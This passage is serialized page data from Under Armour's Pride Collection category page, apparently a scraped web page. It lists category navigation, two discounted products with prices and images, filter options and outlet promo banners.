logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" LGBTQ Pride Celebration Shoes, Clothes and Gear | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Get the newest Pride clothes and shoes from Under Armour before they're gone! All Pride apparel and shoes are eligible for FREE shipping.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"1b:null\n"])</script><script>self.__next_f.push([1,"9f:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"a0:I[107748,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"9e:[\"$undefined\",[\"$\",\"$L9f\",null,{\"staticSearchParams\":\"none\",\"children\":[\"$\",\"$La0\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1768654068750,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"pride\"],\"searchParams\":\"none\"}},\"searchRefinementInput\":{\"category\":\"lander-pride\",\"customRefinements\":[]},\"category\":{\"__typename\":\"Category\",\"id\":\"lander-pride\",\"name\":\"Pride Collection\",\"description\":null,\"displayName\":\"Pride Collection\",\"pageName\":\"UA Pride Collection\",\"url\":\"/c/pride/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"LGBTQ Pride Celebration Shoes, Clothes and Gear\",\"pageDescription\":\"Get the newest Pride clothes and shoes from Under Armour before they're gone! All Pride apparel and shoes are eligible for FREE shipping.\",\"showFitModelSelection\":false,\"experienceType\":\"NONE\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"discover-under-armour\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Discover Under Armour\",\"alternativeUrl\":null,\"url\":\"/t/discover-under-armour/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"hispanic-heritage-month\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Day of the Dead Collection\",\"alternativeUrl\":null,\"url\":\"/c/hispanic-heritage-month/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-genero\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Genero\",\"alternativeUrl\":null,\"url\":\"/c/lander-genero/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-international-womens-day\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"International Women's Day\",\"alternativeUrl\":null,\"url\":\"/c/international-womens-day/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-pride\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Pride Collection\",\"alternativeUrl\":null,\"url\":\"/c/pride/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"Landers\",\"name\":\"United We Win\",\"hideFromBreadCrumbs\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"access-to-sport\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Access to Sport\",\"alternativeUrl\":null,\"url\":\"/t/access-to-sport/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"discover-under-armour\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Discover Under Armour\",\"alternativeUrl\":null,\"url\":\"/t/discover-under-armour/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"hispanic-heritage-month\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Day of the Dead Collection\",\"alternativeUrl\":null,\"url\":\"/c/hispanic-heritage-month/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-anniversary-promo\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Promo Aniversario\",\"alternativeUrl\":null,\"url\":\"/t/aniversario-promo/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-back-to-school\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Back to School\",\"alternativeUrl\":null,\"url\":\"/t/back-to-school/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-baselayer\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Baselayer\",\"alternativeUrl\":null,\"url\":\"/t/baselayer/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-blog\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Blog\",\"alternativeUrl\":null,\"url\":\"/t/blog/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-buen-fin\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Buen Fin\",\"alternativeUrl\":null,\"url\":\"/t/buen-fin/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"lander-coldgear\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA ColdGear®\",\"alternativeUrl\":null,\"url\":\"/t/technology/coldgear/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-coleccion-halo\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Colección HALO\",\"alternativeUrl\":null,\"url\":\"/t/coleccion-halo/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"lander-college-sports-gear\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"College Sports Gear\",\"alternativeUrl\":null,\"url\":\"/t/college-sports-gear/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-como-pagar-msi-paypal\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Cómo pagar en MSI con PayPal en Under Armour\",\"alternativeUrl\":null,\"url\":\"/t/guia-msi-paypal-underarmour/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"lander-day-of-the-dead\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Colección Día de los Muertos\",\"alternativeUrl\":null,\"url\":\"/t/carrera-dia-de-los-muertos/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"lander-genero\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Genero\",\"alternativeUrl\":null,\"url\":\"/c/lander-genero/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-halo-collection\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"HALO Collection\",\"alternativeUrl\":null,\"url\":\"/t/halo-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-heatgear\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA HeatGear®\",\"alternativeUrl\":null,\"url\":\"/t/technology/heatgear/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-holiday-gifting\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Guía de Regalos\",\"alternativeUrl\":null,\"url\":\"/t/holiday-gifting/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-hot-fashion\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Hot Fashion\",\"alternativeUrl\":null,\"url\":\"/t/hot-fashion/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-hot-sale\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Hot Sale\",\"alternativeUrl\":null,\"url\":\"/t/hot-sale/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"lander-international-womens-day\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"International Women's Day\",\"alternativeUrl\":null,\"url\":\"/c/international-womens-day/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-joshua-vides\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Joshua Vides Collaboration\",\"alternativeUrl\":null,\"url\":\"/t/collaborations/joshua-vides/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-mental-strength\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Mental Strength\",\"alternativeUrl\":null,\"url\":\"/t/mental-strength/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"lander-mexico-en-america\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Mexico En America\",\"alternativeUrl\":null,\"url\":\"/t/mexico-en-america/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-pride\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Pride Collection\",\"alternativeUrl\":null,\"url\":\"/c/pride/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-project-rock\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Project Rock\",\"alternativeUrl\":\"/c/project-rock/\",\"url\":\"/t/project-rock/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-recent-drops\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Latest Drops\",\"alternativeUrl\":null,\"url\":\"/t/launched/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-rich-fresh\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Rich Fresh Collabs\",\"alternativeUrl\":null,\"url\":\"/t/collabs/rich-fresh/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"lander-shop-app\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Shop App\",\"alternativeUrl\":null,\"url\":\"/shop-app/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-terminos-condiciones-promocion-gwp\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Terminos y Condiciones GWP\",\"alternativeUrl\":null,\"url\":\"/t/terminos-condiciones-promocion-gwp/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"lander-terminos-condiciones-retail\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Terminos y Condiciones de Retail\",\"alternativeUrl\":null,\"url\":\"/t/terminos-condiciones-retail/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"lander-ufl-fan-gear\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UFL Fan Gear\",\"alternativeUrl\":null,\"url\":\"/t/ufl-fan-gear/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-unless-collective\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Unless Collective Collaboration\",\"alternativeUrl\":null,\"url\":\"/t/collaborations/unless-collective/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"lander-upcoming-drops\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Release Calendar\",\"alternativeUrl\":null,\"url\":\"/t/upcoming/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"landers-devin-allen\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Devin Allen x UA Collaboration\",\"alternativeUrl\":null,\"url\":\"/t/collaborations/devin-allen/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"landers-mansory\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Mansory Collaboration\",\"alternativeUrl\":null,\"url\":\"/t/collaborations/mansory/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"landers-velociti\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Velociti Collection\",\"alternativeUrl\":null,\"url\":\"/t/velociti/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"protect-this-house\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Protect This House\",\"alternativeUrl\":null,\"url\":\"/c/protect-this-house/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"slip-on-sneakers\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA SlipSpeed™\",\"alternativeUrl\":null,\"url\":\"/t/slip-on-sneakers/\",\"hideSubCategoriesInCategoryMenu\":true}],\"parent\":{\"__typename\":\"Category\",\"id\":\"lander-pride\",\"name\":\"Pride Collection\",\"hideFromBreadCrumbs\":false}},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"Landers\",\"alternativeUrl\":null,\"url\":\"/c/landers/\",\"name\":\"United We Win\",\"hideFromBreadCrumbs\":true},{\"__typename\":\"Category\",\"id\":\"lander-pride\",\"alternativeUrl\":null,\"url\":\"/c/pride/\",\"name\":\"Pride Collection\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$18:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"1383810-001-YLG\",\"currency\":\"USD\",\"style\":\"1383810\",\"name\":\"UA Pride\",\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":22.97,\"max\":22.97}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_pride_boys_tank/1383810.html\",\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Boys' Tank\",\"colors\":[{\"color\":\"001\",\"colorway\":\"Black / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Pride, Black\",\"images\":[{\"assetName\":\"UA Pride, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383810-001_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Pride, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383810-001_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Pride\"},\"team\":null,\"price\":\"$9e:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$9e:1:props:children:props:productList:products:0:productPromotions\"}],\"sizes\":[{\"size\":\"YLG\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"1390463-884-L/XL\",\"currency\":\"USD\",\"style\":\"1390463\",\"name\":\"UA Honcho Mirror Pride\",\"price\":{\"list\":{\"min\":120,\"max\":120},\"sale\":{\"min\":90.97,\"max\":90.97}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/sunglasses/ua_honcho_mirror_pride_unisex_sunglasses/1390463.html\",\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Unisex Sunglasses\",\"colors\":[{\"color\":\"884\",\"colorway\":\"Matte Black / Multi Color / Palladium\",\"hex\":\"FFFFFF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Misc/Assorted\",\"secondaryHex\":\"000000\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Honcho Mirror Pride, Misc/Assorted\",\"images\":[{\"assetName\":\"UA Honcho Mirror Pride, Misc/Assorted\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1390463-884_SLFADD_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Honcho Mirror Pride, Misc/Assorted\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1390463-884_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Honcho Mirror Pride\"},\"team\":null,\"price\":\"$9e:1:props:children:props:productList:products:1:price\",\"productPromotions\":\"$9e:1:props:children:props:productList:products:1:productPromotions\"}],\"sizes\":[{\"size\":\"L\"},{\"size\":\"XL\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"}],\"totalCount\":2,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Gender\",\"attributeId\":\"c_gender\",\"values\":[{\"label\":\"Boys\",\"hitCount\":1},{\"label\":\"Womens\",\"hitCount\":1},{\"label\":\"Mens\",\"hitCount\":1},{\"label\":\"Adult Unisex\",\"hitCount\":1}]},{\"label\":\"Product Category\",\"attributeId\":\"c_division\",\"values\":[{\"label\":\"Clothing\",\"hitCount\":1},{\"label\":\"Accessories\",\"hitCount\":1}]},{\"label\":\"Product Type\",\"attributeId\":\"c_subsilhouette\",\"values\":[{\"label\":\"Graphics\",\"hitCount\":1},{\"label\":\"Sunglasses\",\"hitCount\":1}]},{\"label\":\"Sports\",\"attributeId\":\"c_enduse\",\"values\":[{\"label\":\"Sportswear\",\"hitCount\":1},{\"label\":\"Training\",\"hitCount\":1}]},{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"Black\",\"hitCount\":1,\"description\":\"#000000\"},{\"label\":\"Assorted\",\"hitCount\":1,\"description\":\"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 0px\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"L\",\"hitCount\":1,\"values\":[\"LG\",\"M/L\",\"L/XL\",\"LGS\",\"LGT\",\"Large\",\"L A-C\",\"L D-DD\"]},{\"label\":\"XL\",\"hitCount\":1,\"values\":[\"XL\",\"L/XL\",\"XL/XXL\",\"XLS\",\"XLT\",\"XL D-DD\",\"XL A-C\"]},{\"label\":\"YXS\",\"hitCount\":1,\"values\":[\"YXS\"]},{\"label\":\"YSM\",\"hitCount\":1,\"values\":[\"YSM\",\"YSM/YMD\"]},{\"label\":\"YMD\",\"hitCount\":1,\"values\":[\"YMD\",\"YSM/YMD\",\"YMD/YLG\"]},{\"label\":\"YLG\",\"hitCount\":1,\"values\":[\"YLG\",\"YMD/YLG\"]},{\"label\":\"YXL\",\"hitCount\":1,\"values\":[\"YXL\"]}]},{\"label\":\"Fit\",\"attributeId\":\"c_fittype\",\"values\":[{\"label\":\"Loose\",\"hitCount\":1}]},{\"label\":\"Age Group\",\"attributeId\":\"c_agegroup\",\"values\":[{\"label\":\"Big Kids\",\"hitCount\":1},{\"label\":\"Adult\",\"hitCount\":1}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"Under $25\",\"hitCount\":1},{\"label\":\"$$75 - $100\",\"hitCount\":1}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjI=\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"Landers\",\"name\":\"United We Win\",\"url\":\"/c/landers/\",\"hideFromBreadCrumbs\":true},{\"id\":\"lander-pride\",\"name\":\"Pride Collection\",\"url\":\"/c/pride/\",\"hideFromBreadCrumbs\":false}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$La1\"}]}]]\n"])</script><script>self.__next_f.push([1,"a1:\"$undefined\"\n"])</script><script>self.__next_f.push([1,"a2:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5a:[\"$\",\"$1a\",null,{\"children\":[\"$\",\"$La2\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>